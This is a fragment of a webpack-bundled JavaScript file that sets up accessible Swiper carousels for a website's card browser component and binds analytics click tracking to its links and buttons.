/* harmony import */ var swiper_modules_a11y_mjs__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(5155);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(246);




const cardBrowsers = document.querySelectorAll("div[data-module*='card-browser']");
const cardBrowserTitles = [];
const cardBrowserPagers = [];
const cardBrowserCards = [];
cardBrowsers.forEach(cardBrowser => {
  cardBrowserTitles.push(Array.from(cardBrowser.querySelectorAll('.js-title-block')));
  cardBrowserPagers.push(Array.from(cardBrowser.querySelectorAll('.js-card-browser-pager-ga')));
  cardBrowserCards.push(Array.from(cardBrowser.querySelectorAll('.js-card-browser-card-ga')));
});
const accessibilityMessagesDefault = {
  firstSlideMessage: 'First slide',
  lastSlideMessage: 'Last slide',
  nextSlideMessage: 'Next slide',
  prevSlideMessage: 'Previous slide'
};
swiper__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.use([swiper_modules_navigation_mjs__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A, swiper_modules_a11y_mjs__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A]);
function gaClickHandler(gaComponentName) {
  return function (event) {
    let targetElement = event.target;
    const tempContainer = document.createElement('div');
    const clonedTarget = targetElement.cloneNode(true);
    tempContainer.appendChild(clonedTarget);
    tempContainer.querySelectorAll('span.visually-hidden').forEach(span => span.remove());
    const textWithoutHiddenSpans = tempContainer.innerText.trim();
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_3__/* .componentClick */ .CA)(gaComponentName, textWithoutHiddenSpans, event.target.href || '');
  };
}
function bindEventListeners(element, gaComponentName) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler(gaComponentName));
    });
  }
}
function init() {
  const swiperElements = document.querySelectorAll('.swiper');
  swiperElements.forEach(swiperElement => {
    const swiperParams = {
      slidesPerView: 1,
      slidesPerGroup: 1,
      autoHeight: true,
      a11y: {
        enabled: true,
        ...(window.fabric?.data?.slider?.accessibilityMessages || accessibilityMessagesDefault)
      },
      navigation: {
        nextEl: '.c-card-browser__button--next',
        prevEl: '.c-card-browser__button--prev'
      },
      breakpoints: {
        1024: {
          slidesPerView: 3,
          slidesPerGroup: 3,
          spaceBetween: 40
        }
      },
      on: {
        init: function () {
          const swiper = this;
          if (swiper.slides.length <= swiper.params.slidesPerView) {
            swiperElement.querySelector('.c-card-browser__navigation')?.setAttribute('style', 'display: none;');
          }
        },
        resize: function () {
          const swiper = this;
          if (swiper.slides.length <= swiper.params.slidesPerView) {
            swiperElement.querySelector('.c-card-browser__navigation')?.setAttribute('style', 'display: none;');
          } else {
            swiperElement.querySelector('.c-card-browser__navigation')?.removeAttribute('style');
          }
        }
      }
    };
    const swiper = new swiper__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A(swiperElement, swiperParams);
    if (!cardBrowserTitles.length) return;
    cardBrowserTitles[0].forEach(element => bindEventListeners(element, 'card_browser_card'));
    if (!cardBrowserPagers.length) return;
    cardBrowserPagers[0].forEach(element => bindEventListeners(element, 'card_browser_pager_navigation'));
    if (!cardBrowserCards.length) return;
    cardBrowserCards[0].forEach(element => bindEventListeners(element, 'card_browser_card'));
  });
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=4667.03ddfffb43b9c20a320d.js.map